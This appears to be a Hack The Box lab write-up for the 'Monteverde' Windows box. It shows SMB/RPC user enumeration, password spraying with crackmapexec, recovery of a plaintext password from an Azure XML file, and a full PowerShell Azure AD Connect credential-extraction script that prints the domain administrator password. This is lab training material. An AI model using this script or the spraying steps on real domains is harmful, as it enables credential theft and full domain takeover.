Monteverde Writeup

Introduction :
Monteverde is a Medium Windows box released back in January 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β nmap -vvv -p- 10.10.10.172 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 53/tcp on 10.10.10.172
Discovered open port 139/tcp on 10.10.10.172
Discovered open port 445/tcp on 10.10.10.172
Discovered open port 135/tcp on 10.10.10.172
Discovered open port 49674/tcp on 10.10.10.172
Discovered open port 49673/tcp on 10.10.10.172
Discovered open port 49667/tcp on 10.10.10.172
Discovered open port 636/tcp on 10.10.10.172
Discovered open port 3269/tcp on 10.10.10.172
Discovered open port 464/tcp on 10.10.10.172
Discovered open port 49693/tcp on 10.10.10.172
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β nmap -sCV 10.10.10.172 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-23 11:59 CEST
Nmap scan report for 10.10.10.172
Host is up (0.47s latency).
Not shown: 989 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-23 10:07:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8m02s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-06-23T10:08:24
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.62 seconds
Part 2 : Getting User Access
Our nmap scan picked up a bunch of smb ports so let's run enum4linux on it:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β enum4linux 10.10.10.172
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Jun 23 12:06:15 2021
==========================
| Target Information |
==========================
Target ........... 10.10.10.172
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[...]
====================================================
| Password Policy Information for 10.10.10.172 |
====================================================
[+] Attaching to 10.10.10.172 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.172)
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] MEGABANK
[+] Builtin
[+] Password Info for Domain: MEGABANK
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: 41 days 23 hours 53 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
enum4linux gives us a few usernames but there are no default passwords or anything else, so let's take a look at the box using rpcclient:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β rpcclient -U '' -N 10.10.10.172
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
rpcclient $>
And here we have been able to enumerate users over NetBIOS. So we have a list of usernames:
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/monteverde]
β cat usernames.txt
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
Let's use it with crackmapexec:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β crackmapexec smb 10.10.10.172 -u usernames.txt -p usernames.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
And here you see we have been able to login using the credentials SABatchJobs:SABatchJobs
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β smbclient -L 10.10.10.172 -U SABatchJobs
Enter WORKGROUP\SABatchJobs's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
azure_uploads Disk
C$ Disk Default share
E$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
users$ Disk
SMB1 disabled -- no workgroup available
Let's take a look at the users$ share:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β smbclient -U SABatchJobs //10.10.10.172/users$
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jan 3 14:12:48 2020
.. D 0 Fri Jan 3 14:12:48 2020
dgalanos D 0 Fri Jan 3 14:12:30 2020
mhope D 0 Fri Jan 3 14:41:18 2020
roleary D 0 Fri Jan 3 14:10:30 2020
smorgan D 0 Fri Jan 3 14:10:24 2020
309503 blocks of size 4096. 304926 blocks available
smb: \> cd mhope
smb: \mhope\> ls
. D 0 Fri Jan 3 14:41:18 2020
.. D 0 Fri Jan 3 14:41:18 2020
azure.xml AR 1212 Fri Jan 3 14:40:23 2020
309503 blocks of size 4096. 304926 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
And we navigate to the azure.xml file to download it:
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/monteverde]
β cat azure.xml
Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
Obj RefId="0">
TN RefId="0">
T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential/T>
T>System.Object/T>
/TN>
ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential/ToString>
Props>
DT N="StartDate">2020-01-03T05:35:00.7562298-08:00/DT>
DT N="EndDate">2054-01-03T05:35:00.7562298-08:00/DT>
G N="KeyId">00000000-0000-0000-0000-000000000000/G>
S N="Password">**4n0therD4y@n0th3r$** /S>
/Props>
/Obj>
/Objs>%
And here you see that we have been able to find someone's password, we think it is the user mhope's password, so lets try to login with his credentials:
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/monteverde]
β crackmapexec smb 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
Looks like they are correct! Let's login with EvilWinRM:
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/monteverde]
β evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\mhope\desktop> type user.txt
49XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We have been able to get the user flag.
Part 3 : Getting Root Access
Now in order to privesc this box we need to take a look at the groups of our current user:
*Evil-WinRM* PS C:\Users\mhope\desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Azure Admins Group S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\mhope\desktop>
Here we see that there is the Azure Admins group. After googling a bit you will probably stumble upon an Azure AD Connect exploit PoC blogpost. The exploit as it is in this article is not completely correct:
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerText}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)
However we need to change the following line:
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(**local**);Initial Catalog=ADSync;**Integrated Security=true;** "
So we end up with the following script:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/monteverde]
β cat exploit.ps1
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(local);Initial Catalog=ADSync;Integrated Security=true;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerXML}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)
Since we're in evil-winrm we can upload it onto the box easily and then run it:
*Evil-WinRM* PS C:\Users\mhope\desktop> upload exploit.ps1 .
Info: Uploading exploit.ps1 to C:\Users\mhope\desktop\.
Data: 2340 bytes of 2340 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\desktop> powershell -file exploit.ps1
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
And there you go! We have been able to get the administrator credentials, now let's spawn another evilwinrm shell:
*Evil-WinRM* PS C:\Users\mhope\desktop> exit
Info: Exiting with code 0
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/monteverde]
β evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
12XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS